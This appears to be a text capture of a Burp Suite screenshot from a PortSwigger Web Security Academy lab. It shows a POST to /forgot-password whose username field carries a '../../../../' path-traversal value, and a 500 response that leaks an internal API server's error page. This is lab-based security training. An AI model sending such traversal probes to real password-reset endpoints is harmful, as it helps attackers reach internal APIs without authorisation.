 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a2b008a032d405680ed2614009b0035.web-security-academy.net
3 Cookie: session=tR8f53G4kCA35Jf6OWDNR5nCaoN7rley
4 Content-Length: 59
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a2b008a032d405680ed2614009b0035.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2b008a032d405680ed2614009b0035.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=JdT6hOxxjiSskBnOB1YJQZ9ky17QWrpK&username=../../../../
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta charset=\"U
TF-8\">\n    <title>Not Found<\/title>\n<\/head>\n<body>\n    <h1>Not found<
\/h1>\n    <p>The URL that you requested was not found.<\/p>\n<\/body>\n<\/h
tml>\n"
8 }